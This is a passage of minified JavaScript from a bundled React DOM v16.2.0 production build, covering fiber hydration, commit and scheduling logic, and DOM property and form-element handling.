n=new it(5,null,0);n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function n(e,t){switch(e.tag){case 5:return null!==(t=a(t,e.type,e.pendingProps))&&(e.stateNode=t,!0);case 6:return null!==(t=u(t,e.pendingProps))&&(e.stateNode=t,!0);default:return!1}}function o(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag;)e=e.return;d=e}var i=e.shouldSetTextContent;if(!(e=e.hydration))return{enterHydrationState:function(){return!1},resetHydrationState:function(){},tryToClaimNextHydratableInstance:function(){},prepareToHydrateHostInstance:function(){r("175")},prepareToHydrateHostTextInstance:function(){r("176")},popHydrationState:function(){return!1}};var a=e.canHydrateInstance,u=e.canHydrateTextInstance,l=e.getNextHydratableSibling,s=e.getFirstHydratableChild,c=e.hydrateInstance,f=e.hydrateTextInstance,d=null,p=null,h=!1;return{enterHydrationState:function(e){return p=s(e.stateNode.containerInfo),d=e,h=!0},resetHydrationState:function(){p=d=null,h=!1},tryToClaimNextHydratableInstance:function(e){if(h){var r=p;if(r){if(!n(e,r)){if(!(r=l(r))||!n(e,r))return e.effectTag|=2,h=!1,void(d=e);t(d,p)}d=e,p=s(r)}else e.effectTag|=2,h=!1,d=e}},prepareToHydrateHostInstance:function(e,t,n){return t=c(e.stateNode,e.type,e.memoizedProps,t,n,e),e.updateQueue=t,null!==t},prepareToHydrateHostTextInstance:function(e){return f(e.stateNode,e.memoizedProps,e)},popHydrationState:function(e){if(e!==d)return!1;if(!h)return o(e),h=!0,!1;var n=e.type;if(5!==e.tag||"head"!==n&&"body"!==n&&!i(n,e.memoizedProps))for(n=p;n;)t(e,n),n=l(n);return o(e),p=d?l(e.stateNode):null,!0}}}function Nt(e){function t(e){ie=Y=!0;var t=e.stateNode;if(t.current===e&&r("177"),t.isReadyForCommit=!1,Wr.current=null,1<e.effectTag)if(null!==e.lastEffect){e.lastEffect.nextEffect=e;var n=e.firstEffect}else n=e;else n=e.firstEffect;for(V(),Q=n;null!==Q;){var o=!1,i=void 0;try{for(;null!==Q;){var a=Q.effectTag;if(16&a&&N(Q),128&a){var u=Q.alternate;null!==u&&L(u)}switch(-242&a){case 2:F(Q),Q.effectTag&=-3;break;case 6:F(Q),Q.effectTag&=-3,I(Q.alternate,Q);break;case 4:I(Q.alternate,Q);break;case 8:ae=!0,A(Q),ae=!1}Q=Q.nextEffect}}catch(e){o=!0,i=e}o&&(null===Q&&r("178"),l(Q,i),null!==Q&&(Q=Q.nextEffect))}for(H(),t.current=e,Q=n;null!==Q;){n=!1,o=void 0;try{for(;null!==Q;){var s=Q.effectTag;if(36&s&&D(Q.alternate,Q),128&s&&q(Q),64&s)switch(i=Q,a=void 0,null!==ee&&(a=ee.get(i),ee.delete(i),null==a&&null!==i.alternate&&(i=i.alternate,a=ee.get(i),ee.delete(i))),null==a&&r("184"),i.tag){case 2:i.stateNode.componentDidCatch(a.error,{componentStack:a.componentStack});break;case 3:null===re&&(re=a.error);break;default:r("157")}var c=Q.nextEffect;Q.nextEffect=null,Q=c}}catch(e){n=!0,o=e}n&&(null===Q&&r("178"),l(Q,o),null!==Q&&(Q=Q.nextEffect))}return Y=ie=!1,"function"==typeof yt&&yt(e.stateNode),ne&&(ne.forEach(y),ne=null),null!==re&&(e=re,re=null,x(e)),t=t.current.expirationTime,0===t&&(te=ee=null),t}function n(e){for(;;){var t=j(e.alternate,e,X),n=e.return,r=e.sibling,o=e;if(2147483647===X||2147483647!==o.expirationTime){if(2!==o.tag&&3!==o.tag)var i=0;else i=o.updateQueue,i=null===i?0:i.expirationTime;for(var a=o.child;null!==a;)0!==a.expirationTime&&(0===i||i>a.expirationTime)&&(i=a.expirationTime),a=a.sibling;o.expirationTime=i}if(null!==t)return t;if(null!==n&&(null===n.firstEffect&&(n.firstEffect=e.firstEffect),null!==e.lastEffect&&(null!==n.lastEffect&&(n.lastEffect.nextEffect=e.firstEffect),n.lastEffect=e.lastEffect),1<e.effectTag&&(null!==n.lastEffect?n.lastEffect.nextEffect=e:n.firstEffect=e,n.lastEffect=e)),null!==r)return r;if(null===n){e.stateNode.isReadyForCommit=!0;break}e=n}return null}function o(e){var t=k(e.alternate,e,X);return null===t&&(t=n(e)),Wr.current=null,t}function i(e){var t=M(e.alternate,e,X);return null===t&&(t=n(e)),Wr.current=null,t}function a(e){if(null!==ee){if(!(0===X||X>e))if(X<=$)for(;null!==Z;)Z=s(Z)?i(Z):o(Z);else for(;null!==Z&&!P();)Z=s(Z)?i(Z):o(Z)}else if(!(0===X||X>e))if(X<=$)for(;null!==Z;)Z=o(Z);else for(;null!==Z&&!P();)Z=o(Z)}function u(e,t){if(Y&&r("243"),Y=!0,e.isReadyForCommit=!1,e!==J||t!==X||null===Z){for(;-1<po;)fo[po]=null,po--;vo=Tn,ho.current=Tn,yo.current=!1,T(),J=e,X=t,Z=at(J.current,null,t)}var n=!1,o=null;try{a(t)}catch(e){n=!0,o=e}for(;n;){if(oe){re=o;break}var u=Z;if(null===u)oe=!0;else{var s=l(u,o);if(null===s&&r("183"),!oe){try{for(n=s,o=t,s=n;null!==u;){switch(u.tag){case 2:et(u);break;case 5:S(u);break;case 3:O(u);break;case 4:O(u)}if(u===s||u.alternate===s)break;u=u.return}Z=i(n),a(o)}catch(e){n=!0,o=e;continue}break}}}return t=re,oe=Y=!1,re=null,null!==t&&x(t),e.isReadyForCommit?e.current.alternate:null}function l(e,t){var n=Wr.current=null,r=!1,o=!1,i=null;if(3===e.tag)n=e,c(e)&&(oe=!0);else for(var a=e.return;null!==a&&null===n;){if(2===a.tag?"function"==typeof a.stateNode.componentDidCatch&&(r=!0,i=we(a),n=a,o=!0):3===a.tag&&(n=a),c(a)){if(ae||null!==ne&&(ne.has(a)||null!==a.alternate&&ne.has(a.alternate)))return null;n=null,o=!1}a=a.return}if(null!==n){null===te&&(te=new Set),te.add(n);var u="";a=e;do{e:switch(a.tag){case 0:case 1:case 2:case 5:var l=a._debugOwner,s=a._debugSource,f=we(a),d=null;l&&(d=we(l)),l=s,f="\n    in "+(f||"Unknown")+(l?" (at "+l.fileName.replace(/^.*[\\\/]/,"")+":"+l.lineNumber+")":d?" (created by "+d+")":"");break e;default:f=""}u+=f,a=a.return}while(a);a=u,e=we(e),null===ee&&(ee=new Map),t={componentName:e,componentStack:a,error:t,errorBoundary:r?n.stateNode:null,errorBoundaryFound:r,errorBoundaryName:i,willRetry:o},ee.set(n,t);try{var p=t.error;p&&p.suppressReactErrorLogging||console.error(p)}catch(e){e&&e.suppressReactErrorLogging||console.error(e)}return ie?(null===ne&&(ne=new Set),ne.add(n)):y(n),n}return null===re&&(re=t),null}function s(e){return null!==ee&&(ee.has(e)||null!==e.alternate&&ee.has(e.alternate))}function c(e){return null!==te&&(te.has(e)||null!==e.alternate&&te.has(e.alternate))}function f(){return 20*(1+((v()+100)/20|0))}function d(e){return 0!==K?K:Y?ie?1:X:!B||1&e.internalContextTag?f():1}function p(e,t){return h(e,t,!1)}function h(e,t){for(;null!==e;){if((0===e.expirationTime||e.expirationTime>t)&&(e.expirationTime=t),null!==e.alternate&&(0===e.alternate.expirationTime||e.alternate.expirationTime>t)&&(e.alternate.expirationTime=t),null===e.return){if(3!==e.tag)break;var n=e.stateNode;!Y&&n===J&&t<X&&(Z=J=null,X=0);var o=n,i=t;if(Pe>_e&&r("185"),null===o.nextScheduledRoot)o.remainingExpirationTime=i,null===le?(ue=le=o,o.nextScheduledRoot=o):(le=le.nextScheduledRoot=o,le.nextScheduledRoot=ue);else{var a=o.remainingExpirationTime;(0===a||i<a)&&(o.remainingExpirationTime=i)}fe||(me?be&&(de=o,pe=1,w(de,pe)):1===i?_(1,null):g(i)),!Y&&n===J&&t<X&&(Z=J=null,X=0)}e=e.return}}function y(e){h(e,1,!0)}function v(){return $=2+((U()-G)/10|0)}function g(e){if(0!==se){if(e>se)return;z(ce)}var t=U()-G;se=e,ce=W(b,{timeout:10*(e-2)-t})}function m(){var e=0,t=null;if(null!==le)for(var n=le,o=ue;null!==o;){var i=o.remainingExpirationTime;if(0===i){if((null===n||null===le)&&r("244"),o===o.nextScheduledRoot){ue=le=o.nextScheduledRoot=null;break}if(o===ue)ue=i=o.nextScheduledRoot,le.nextScheduledRoot=i,o.nextScheduledRoot=null;else{if(o===le){le=n,le.nextScheduledRoot=ue,o.nextScheduledRoot=null;break}n.nextScheduledRoot=o.nextScheduledRoot,o.nextScheduledRoot=null}o=n.nextScheduledRoot}else{if((0===e||i<e)&&(e=i,t=o),o===le)break;n=o,o=o.nextScheduledRoot}}n=de,null!==n&&n===t?Pe++:Pe=0,de=t,pe=e}function b(e){_(0,e)}function _(e,t){for(ge=t,m();null!==de&&0!==pe&&(0===e||pe<=e)&&!he;)w(de,pe),m();if(null!==ge&&(se=0,ce=-1),0!==pe&&g(pe),ge=null,he=!1,Pe=0,ye)throw e=ve,ve=null,ye=!1,e}function w(e,n){if(fe&&r("245"),fe=!0,n<=v()){var o=e.finishedWork;null!==o?(e.finishedWork=null,e.remainingExpirationTime=t(o)):(e.finishedWork=null,null!==(o=u(e,n))&&(e.remainingExpirationTime=t(o)))}else o=e.finishedWork,null!==o?(e.finishedWork=null,e.remainingExpirationTime=t(o)):(e.finishedWork=null,null!==(o=u(e,n))&&(P()?e.finishedWork=o:e.remainingExpirationTime=t(o)));fe=!1}function P(){return!(null===ge||ge.timeRemaining()>xe)&&(he=!0)}function x(e){null===de&&r("246"),de.remainingExpirationTime=0,ye||(ye=!0,ve=e)}var R=Mt(e),E=jt(e),O=R.popHostContainer,S=R.popHostContext,T=R.resetHostContainer,C=Tt(e,R,E,p,d),k=C.beginWork,M=C.beginFailedWork,j=Ct(e,R,E).completeWork;R=kt(e,l);var N=R.commitResetTextContent,F=R.commitPlacement,A=R.commitDeletion,I=R.commitWork,D=R.commitLifeCycles,q=R.commitAttachRef,L=R.commitDetachRef,U=e.now,W=e.scheduleDeferredCallback,z=e.cancelDeferredCallback,B=e.useSyncScheduling,V=e.prepareForCommit,H=e.resetAfterCommit,G=U(),$=2,K=0,Y=!1,Z=null,J=null,X=0,Q=null,ee=null,te=null,ne=null,re=null,oe=!1,ie=!1,ae=!1,ue=null,le=null,se=0,ce=-1,fe=!1,de=null,pe=0,he=!1,ye=!1,ve=null,ge=null,me=!1,be=!1,_e=1e3,Pe=0,xe=1;return{computeAsyncExpiration:f,computeExpirationForFiber:d,scheduleWork:p,batchedUpdates:function(e,t){var n=me;me=!0;try{return e(t)}finally{(me=n)||fe||_(1,null)}},unbatchedUpdates:function(e){if(me&&!be){be=!0;try{return e()}finally{be=!1}}return e()},flushSync:function(e){var t=me;me=!0;try{e:{var n=K;K=1;try{var o=e();break e}finally{K=n}o=void 0}return o}finally{me=t,fe&&r("187"),_(1,null)}},deferredUpdates:function(e){var t=K;K=f();try{return e()}finally{K=t}}}}function Ft(e){function t(e){return e=Oe(e),null===e?null:e.stateNode}var n=e.getPublicInstance;e=Nt(e);var o=e.computeAsyncExpiration,i=e.computeExpirationForFiber,a=e.scheduleWork;return{createContainer:function(e,t){var n=new it(3,null,0);return e={current:n,containerInfo:e,pendingChildren:null,remainingExpirationTime:0,isReadyForCommit:!1,finishedWork:null,context:null,pendingContext:null,hydrate:t,nextScheduledRoot:null},n.stateNode=e},updateContainer:function(e,t,n,u){var l=t.current;if(n){n=n._reactInternalFiber;var s;e:{for(2===Pe(n)&&2===n.tag||r("170"),s=n;3!==s.tag;){if(Qe(s)){s=s.stateNode.__reactInternalMemoizedMergedChildContext;break e}(s=s.return)||r("171")}s=s.stateNode.context}n=Qe(n)?nt(n,s):s}else n=Tn;null===t.context?t.context=n:t.pendingContext=n,t=u,t=void 0===t?null:t,u=null!=e&&null!=e.type&&null!=e.type.prototype&&!0===e.type.prototype.unstable_isAsyncReactComponent?o():i(l),bt(l,{expirationTime:u,partialState:{element:e},callback:t,isReplace:!1,isForced:!1,nextCallback:null,next:null}),a(l,u)},batchedUpdates:e.batchedUpdates,unbatchedUpdates:e.unbatchedUpdates,deferredUpdates:e.deferredUpdates,flushSync:e.flushSync,getPublicRootInstance:function(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return n(e.child.stateNode);default:return e.child.stateNode}},findHostInstance:t,findHostInstanceWithNoPortals:function(e){return e=Se(e),null===e?null:e.stateNode},injectIntoDevTools:function(e){var n=e.findFiberByHostInstance;return ht(wn({},e,{findHostInstanceByFiber:function(e){return t(e)},findFiberByHostInstance:function(e){return n?n(e):null}}))}}}function At(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:xo,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function It(e){return!!Yo.hasOwnProperty(e)||!Ko.hasOwnProperty(e)&&($o.test(e)?Yo[e]=!0:(Ko[e]=!0,!1))}function Dt(e,t,n){var r=a(t);if(r&&i(t,n)){var o=r.mutationMethod;o?o(e,n):null==n||r.hasBooleanValue&&!n||r.hasNumericValue&&isNaN(n)||r.hasPositiveNumericValue&&1>n||r.hasOverloadedBooleanValue&&!1===n?Lt(e,t):r.mustUseProperty?e[r.propertyName]=n:(t=r.attributeName,(o=r.attributeNamespace)?e.setAttributeNS(o,t,""+n):r.hasBooleanValue||r.hasOverloadedBooleanValue&&!0===n?e.setAttribute(t,""):e.setAttribute(t,""+n))}else qt(e,t,i(t,n)?n:null)}function qt(e,t,n){It(t)&&(null==n?e.removeAttribute(t):e.setAttribute(t,""+n))}function Lt(e,t){var n=a(t);n?(t=n.mutationMethod)?t(e,void 0):n.mustUseProperty?e[n.propertyName]=!n.hasBooleanValue&&"":e.removeAttribute(n.attributeName):e.removeAttribute(t)}function Ut(e,t){var n=t.value,r=t.checked;return wn({type:void 0,step:void 0,min:void 0,max:void 0},t,{defaultChecked:void 0,defaultValue:void 0,value:null!=n?n:e._wrapperState.initialValue,checked:null!=r?r:e._wrapperState.initialChecked})}function Wt(e,t){var n=t.defaultValue;e._wrapperState={initialChecked:null!=t.checked?t.checked:t.defaultChecked,initialValue:null!=t.value?t.value:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function zt(e,t){null!=(t=t.checked)&&Dt(e,"checked",t)}function Bt(e,t){zt(e,t);var n=t.value;null!=n?0===n&&""===e.value?e.value="0":"number"===t.type?(t=parseFloat(e.value)||0,(n!=t||n==t&&e.value!=n)&&(e.value=""+n)):e.value!==""+n&&(e.value=""+n):(null==t.value&&null!=t.defaultValue&&e.defaultValue!==""+t.defaultValue&&(e.defaultValue=""+t.defaultValue),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked))}function Vt(e,t){switch(t.type){case"submit":case"reset":break;case"color":case"date":case"datetime":case"datetime-local":case"month":case"time":case"week":e.value="",e.value=e.defaultValue;break;default:e.value=e.value}t=e.name,""!==t&&(e.name=""),e.defaultChecked=!e.defaultChecked,e.defaultChecked=!e.defaultChecked,""!==t&&(e.name=t)}function Ht(e){var t="";return bn.Children.forEach(e,function(e){null==e||"string"!=typeof e&&"number"!=typeof e||(t+=e)}),t}function Gt(e,t){return e=wn({children:void 0},t),(t=Ht(t.children))&&(e.children=t),e}function $t(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+n,t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function Kt(e,t){var n=t.value;e._wrapperState={initialValue:null!=n?n:t.defaultValue,wasMultiple:!!t.multiple}}function Yt(e,t){return null!=t.dangerouslySetInnerHTML&&r("91"),wn({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Zt(e,t){var n=t.value;null==n&&(n=t.defaultValue,t=t.children,null!=t&&(null!=n&&r("92"),Array.isArray(t)&&(1>=t.length||r("93"),t=t[0]),n=""+t),null==n&&(n="")),e._wrapperState={initialValue:""+n}}function Jt(e,t){var n=t.value;null!=n&&(n=""+n,n!==e.value&&(e.value=n),null==t.defaultValue&&(e.defaultValue=n)),null!=t.defaultValue&&(e.defaultValue=t.defaultValue)}function Xt(e){var t=e.textContent;t===e._wrapperState.initialValue&&(e.value=t)}function Qt(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function en(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?Qt(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}function tn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}function nn(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=n,i=t[n];o=null==i||"boolean"==typeof i||""===i?"":r||"number"!=typeof i||0===i||Qo.hasOwnProperty(o)&&Qo[o]?(""+i).trim():i+"px","float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}function rn(e,t,n){t&&(ti[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML)&&r("137",e,n()),null!=t.dangerouslySetInnerHTML&&(null!=t.children&&r("60"),"object"==typeof t.dangerouslySetInnerHTML&&"__html"in t.dangerouslySetInnerHTML||r("61")),null!=t.style&&"object"!=typeof t.style&&r("62",n()))}function on(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function an(e,t){e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument;var n=Ae(e);t=Zn[t];for(var r=0;r<t.length;r++){var o=t[r];n.hasOwnProperty(o)&&n[o]||("topScroll"===o?Me("topScroll","scroll",e):"topFocus"===o||"topBlur"===o?(Me("topFocus","focus",e),Me("topBlur","blur",e),n.topBlur=!0,n.topFocus=!0):"topCancel"===o?(ne("cancel",!0)&&Me("topCancel","cancel",e),n.topCancel=!0):"topClose"===o?(ne("close",!0)&&Me("topClose","close",e),n.topClose=!0):Yr.hasOwnProperty(o)&&ke(o,Yr[o],e),n[o]=!0)}}function un(e,t,n,r){return n=9===n.nodeType?n:n.ownerDocument,r===ni&&(r=Qt(e)),r===ni?"script"===e?(e=n.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):e="string"==typeof t.is?n.createElement(e,{is:t.is}):n.createElement(e):e=n.createElementNS(r,e),e}function ln(e,t){return(9===t.nodeType?t:t.ownerDocument).createTextNode(e)}function sn(e,t,n,r){var o=on(t,n);switch(t){case"iframe":case"object":ke("topLoad","load",e);var i=n;break;case"video":case"audio":for(i in oi)oi.hasOwnProperty(i)&&ke(i,oi[i],e);i=n;break;case"source":ke("topError","error",e),i=n;break;case"img":case"image":ke("topError","error",e),ke("topLoad","load",e),i=n;break;case"form":ke("topReset","reset",e),ke("topSubmit","submit",e),i=n;break;case"details":ke("topToggle","toggle",e),i=n;break;case"input":Wt(e,n),i=Ut(e,n),ke("topInvalid","invalid",e),an(r,"onChange");break;case"option":i=Gt(e,n);break;case"select":Kt(e,n),i=wn({},n,{value:void 0}),ke("topInvalid","invalid",e),an(r,"onChange");break;case"textarea":Zt(e,n),i=Yt(e,n),ke("topInvalid","invalid",e),an(r,"onChange");break;default:i=n}rn(t,i,ri);var a,u=i;for(a in u)if(u.hasOwnProperty(a)){var l=u[a];"style"===a?nn(e,l,ri):"dangerouslySetInnerHTML"===a?null!=(l=l?l.__html:void 0)&&Xo(e,l):"children"===a?"string"==typeof l?("textarea"!==t||""!==l)&&tn(e,l):"number"==typeof l&&tn(e,""+l):"suppressContentEditableWarning"!==a&&"suppressHydrationWarning"!==a&&"autoFocus"!==a&&(Yn.hasOwnProperty(a)?null!=l&&an(r,a):o?qt(e,a,l):null!=l&&Dt(e,a,l))}switch(t){case"input":ie(e),Vt(e,n);break;case"textarea":ie(e),Xt(e,n);break;case"option":null!=n.value&&e.setAttribute("value",n.value);break;case"select":e.multiple=!!n.multiple,t=n.value,null!=t?$t(e,!!n.multiple,t,!1):null!=n.defaultValue&&$t(e,!!n.multiple,n.defaultValue,!0);break;default:"function"==typeof i.onClick&&(e.onclick=Pn)}}function cn(e,t,n,r,o){var i=null;switch(t){case"input":n=Ut(e,n),r=Ut(e,r),i=[];break;case"option":n=Gt(e,n),r=Gt(e,r),i=[];break;case"select":n=wn({},n,{value:void 0}),r=wn({},r,{value:void 0}),i=[];break;case"textarea":n=Yt(e,n),r=Yt(e,r),i=[];break;default:"function"!=typeof n.onClick&&"function"==typeof r.onClick&&(e.onclick=Pn)}rn(t,r,ri);var a,u;e=null;for(a in n)if(!r.hasOwnProperty(a)&&n.hasOwnProperty(a)&&null!=n[a])if("style"===a)for(u in t=n[a])t.hasOwnProperty(u)&&(e||(e={}),e[u]="");else"dangerouslySetInnerHTML"!==a&&"children"!==a&&"suppressContentEditableWarning"!==a&&"suppressHydrationWarning"!==a&&"autoFocus"!==a&&(Yn.hasOwnProperty(a)?i||(i=[]):(i=i||[]).push(a,null));for(a in r){var l=r[a];if(t=null!=n?n[a]:void 0,r.hasOwnProperty(a)&&l!==t&&(null!=l||null!=t))if("style"===a)if(t){for(u in t)!t.hasOwnProperty(u)||l&&l.hasOwnProperty(u)||(e||(e={}),e[u]="");for(u in l)l.hasOwnProperty(u)&&t[u]!==l[u]&&(e||(e={}),e[u]=l[u])}else e||(i||(i=[]),i.push(a,e)),e=l;else"dangerouslySetInnerHTML"===a?(l=l?l.__html:void 0,t=t?t.__html:void 0,null!=l&&t!==l&&(i=i||[]).push(a,""+l)):"children"===a?t===l||"string"!=typeof l&&"number"!=typeof l||(i=i||[]).push(a,""+l):"suppressContentEditableWarning"!==a&&"suppressHydrationWarning"!==a&&(Yn.hasOwnProperty(a)?(null!=l&&an(o,a),i||t===l||(i=[])):(i=i||[]).push(a,l))}return e&&(i=i||[]).push("style",e),i}function fn(e,t,n,r,o){"input"===n&&"radio"===o.type&&null!=o.name&&zt(e,o),on(n,r),r=on(n,o);for(var i=0;i<t.length;i+=2){var a=t[i],u=t[i+1];"style"===a?nn(e,u,ri):"dangerouslySetInnerHTML"===a?Xo(e,u):"children"===a?tn(e,u):r?null!=u?qt(e,a,u):e.removeAttribute(a):null!=u?Dt(e,a,u):Lt(e,a)}switch(n){case"input":Bt(e,o);break;case"textarea":Jt(e,o);break;case"select":e._wrapperState.initialValue=void 0,t=e._wrapperState.wasMultiple,e._wrapperState.wasMultiple=!!o.multiple,n=o.value,null!=n?$t(e,!!o.multiple,n,!1):t!==!!o.multiple&&(null!=o.defaultValue?$t(e,!!o.multiple,o.defaultValue,!0):$t(e,!!o.multiple,o.multiple?[]:"",!1))}}function dn(e,t,n,r,o){switch(t){case"iframe":case"object":ke("topLoad","load",e);break;case"video":case"audio":for(var i in oi)oi.hasOwnProperty(i)&&ke(i,oi[i],e);break;case"source":ke("topError","error",e);break;case"img":case"image":ke("topError","error",e),ke("topLoad","load",e);break;case"form":ke("topReset","reset",e),ke("topSubmit","submit",e);break;case"details":ke("topToggle","toggle",e);break;case"input":Wt(e,n),ke("topInvalid","invalid",e),an(o,"onChange");break;case"select":Kt(e,n),ke("topInvalid","invalid",e),an(o,"onChange");break;case"textarea":Zt(e,n),ke("topInvalid","invalid",e),an(o,"onChange")}rn(t,n,ri),r=null;for(var a in n)n.hasOwnProperty(a)&&(i=n[a],"children"===a?"string"==typeof i?e.textContent!==i&&(r=["children",i]):"number"==typeof i&&e.textContent!==""+i&&(r=["children",""+i]):Yn.hasOwnProperty(a)&&null!=i&&an(o,a));switch(t){case"input":ie(e),Vt(e,n);break;case"textarea":ie(e),Xt(e,n);break;case"select":case"option":break;default:"function"==typeof n.onClick&&(e.onclick=Pn)}return r}function pn(e,t){return e.nodeValue!==t}function hn(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function yn(e){return!(!(e=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==e.nodeType||!e.hasAttribute("data-reactroot"))}function vn(e,t,n,o,i){hn(n)||r("200");var a=n._reactRootContainer;if(a)li.updateContainer(t,a,e,i);else{if(!(o=o||yn(n)))for(a=void 0;a=n.lastChild;)n.removeChild(a);var u=li.createContainer(n,o);a=n._reactRootContainer=u,li.unbatchedUpdates(function(){li.updateContainer(t,u,e,i)})}return li.getPublicRootInstance(a)}function gn(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;return hn(t)||r("200"),At(e,t,null,n)}function mn(e,t){this._reactRootContainer=li.createContainer(e,t)}/** @license React v16.2.0
 * react-dom.production.min.js
 *
 * Copyright (c) 2013-present, Facebook, Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
var bn=n(1),_n=n(559),wn=n(262),Pn=n(139),xn=n(560),Rn=n(561),En=n(189),On=n(562),Sn=n(565),Tn=n(263);bn||r("227");var Cn={children:!0,dangerouslySetInnerHTML:!0,defaultValue:!0,defaultChecked:!0,innerHTML:!0,suppressContentEditableWarning:!0,suppressHydrationWarning:!0,style:!0},kn={MUST_USE_PROPERTY:1,HAS_BOOLEAN_VALUE:4,HAS_NUMERIC_VALUE:8,HAS_POSITIVE_NUMERIC_VALUE:24,HAS_OVERLOADED_BOOLEAN_VALUE:32,HAS_STRING_BOOLEAN_VALUE:64,injectDOMPropertyConfig:function(e){var t=kn,n=e.Properties||{},i=e.DOMAttributeNamespaces||{},a=e.DOMAttributeNames||{};e=e.DOMMutationMethods||{};for(var u in n){Mn.hasOwnProperty(u)&&r("48",u);var l=u.toLowerCase(),s=n[u];l={attributeName:l,attributeNamespace:null,propertyName:u,mutationMethod:null,mustUseProperty:o(s,t.MUST_USE_PROPERTY),hasBooleanValue:o(s,t.HAS_BOOLEAN_VALUE),hasNumericValue:o(s,t.HAS_NUMERIC_VALUE),hasPositiveNumericValue:o(s,t.HAS_POSITIVE_NUMERIC_VALUE),hasOverloadedBooleanValue:o(s,t.HAS_OVERLOADED_BOOLEAN_VALUE),hasStringBooleanValue:o(s,t.HAS_STRING_BOOLEAN_VALUE)},1>=l.hasBooleanValue+l.hasNumericValue+l.hasOverloadedBooleanValue||r("50",u),a.hasOwnProperty(u)&&(l.attributeName=a[u]),i.hasOwnProperty(u)&&(l.attributeNamespace=i[u]),e.hasOwnProperty(u)&&(l.mutationMethod=e[u]),Mn[u]=l}}},Mn={},jn=kn,Nn=jn.MUST_USE_PROPERTY,Fn=jn.HAS_BOOLEAN_VALUE,An=jn.HAS_NUMERIC_VALUE,In=jn.HAS_POSITIVE_NUMERIC_VALUE,Dn=jn.HAS_OVERLOADED_BOOLEAN_VALUE,qn=jn.HAS_STRING_BOOLEAN_VALUE,Ln={Properties:{allowFullScreen:Fn,async:Fn,autoFocus:Fn,autoPlay:Fn,capture:Dn,checked:Nn|Fn,cols:In,contentEditable:qn,controls:Fn,default:Fn,defer:Fn,disabled:Fn,download:Dn,draggable:qn,formNoValidate:Fn,hidden:Fn,loop:Fn,multiple:Nn|Fn,muted:Nn|Fn,noValidate:Fn,open:Fn,playsInline:Fn,readOnly:Fn,required:Fn,reversed:Fn,rows:In,rowSpan:An,scoped:Fn,seamless:Fn,selected:Nn|Fn,size:In,start:An,span:In,spellCheck:qn,style:0,tabIndex:0,itemScope:Fn,acceptCharset:0,className:0,htmlFor:0,httpEquiv:0,value:qn},DOMAttributeNames:{acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},DOMMutationMethods:{value:function(e,t){if(null==t)return e.removeAttribute("value");"number"!==e.type||!1===e.hasAttribute("value")?e.setAttribute("value",""+t):e.validity&&!e.validity.badInput&&e.ownerDocument.activeElement!==e&&e.setAttribute("value",""+t)}}},Un=jn.HAS_STRING_BOOLEAN_VALUE,Wn={xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace"},zn={Properties:{autoReverse:Un,externalResourcesRequired:Un,preserveAlpha:Un},DOMAttributeNames:{autoReverse:"autoReverse",externalResourcesRequired:"externalResourcesRequired",preserveAlpha:"preserveAlpha"},DOMAttributeNamespaces:{xlinkActuate:Wn.xlink,xlinkArcrole:Wn.xlink,xlinkHref:Wn.xlink,xlinkRole:Wn.xlink,xlinkShow:Wn.xlink,xlinkTitle:Wn.xlink,xlinkType:Wn.xlink,xmlBase:Wn.xml,xmlLang:Wn.xml,xmlSpace:Wn.xml}},Bn=/[\-\:]([a-z])/g;"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y 